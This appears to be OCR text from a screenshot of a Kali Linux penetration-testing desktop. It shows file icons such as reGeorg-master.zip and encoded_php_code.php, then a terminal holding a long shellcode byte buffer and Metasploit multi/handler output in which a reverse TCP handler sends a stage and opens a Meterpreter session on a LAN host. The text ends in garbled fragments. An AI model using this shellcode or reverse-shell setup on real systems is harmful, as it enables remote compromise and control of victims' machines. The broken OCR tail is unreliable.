 mount-
shared-
folders.sh
encoded_
php_code.
php
test.php
reGeorg-
master.zip
reGeorg-
master
root@kali: ~
File Edit View Search Terminal Help
buf += "\x4d\x10\x29\x1d\xd6\xc5\xf9\x1c\xf7\x5b\x72\x47\xd7"
buf += "\x5a\x57\xf3\x5e\x45\xb4\x3e\x28\xfe\x0e\xb4\xab\xd6"
buf += "\x5f\x35\x07\x17\x50\xc4\x59\x5f\x56\x37\x2c\xa9\xa5"
buf += "\xca\x37\x6e\xd4\x10\xbd\x75\x7e\xd2\x65\x52\x7f\x37"
buf += "\xf3\x11\x73\xfc\x77\x7d\x97\x03\x5b\xf5\xa3\x88\x5a"
buf += "\xda\x22\xca\x78\xfe\x6f\x88\xe1\xa7\xd5\x7f\x1d\xb7"
buf += "\xb6\x20\xbb\xb3\x5a\x34\xb6\x99\x32\xf9\xfb\x21\xc2"
buf += "\x95\x8c\x52\xf0\x3a\x27\xfd\xb8\xb3\xe1\xfa\xc9\xd4"
buf += "\x11\xd4\x71\xb4\xef\xd5\x81\x9c\x2b\x81\xd1\xb6\x9a"
buf += "\xaa\xba\x46\x22\x7f\x56\x4d\xb4\x40\x0e\x7a\x58\x29"
buf += "\x4c\x7d\x71\xf5\xd9\x9b\x21\x55\x89\x33\x82\x05\x69"
buf += "\xe4\x6a\x4c\x66\xdb\x8b\x6f\xad\x74\x21\x80\x1b\x2c"
buf += "\xde\x39\x06\xa6\x7f\xc5\x9d\xc2\x40\x4d\x17\x32\x0e"
buf += "\xa6\x52\x20\x67\xd1\x9c\xb8\x78\x74\x9c\xd2\x7c\xde"
buf += "\xcb\x4a\x7f\x07\x3b\xd5\x80\x62\x38\x12\x7e\xf3\x08"
buf += "\x68\x49\x61\x34\x06\xb6\x65\xb4\xd6\xe0\xef\xb4\xbe"
buf += "\x54\x54\xe7\xdb\x9a\x41\x94\x77\x0f\x6a\xcc\x24\x98"
buf += "\x02\xf2\x13\xee\x8c\x0d\x76\x6c\xca\xf1\x04\x5b\x73"
buf += "\x99\xf6\xdb\x83\x59\x9d\xdb\xd3\x31\x6a\xf3\xdc\xf1"
buf += "\x93\xde\xb4\x99\x1e\x8f\x77\x38\x1e\x9a\xd6\xe4\x1f"
buf += "\x29\xc3\x17\x65\x42\xf4\xd8\x9a\x4a\x91\xd9\x9a\x72"
buf += "\xa7\xe6\x4c\x4b\xdd\x29\x4d\xe8\xee\x1c\xf0\x59\x65"
buf += "\x5e\xa6\x9a\xac"
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.43.28
lhost => 192.168.43.28
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.28:4444
[*] Sending stage (179779 bytes) to 192.168.43.72
[*] Meterpreter session 1 opened (192.168.43.28:4444 -> 192.168.43.72:1052) at 2
018-12-28 12:20:38 +0530
meterpreter >
meterpreter >
meterpreter >
F
v
dA = F
= F v
power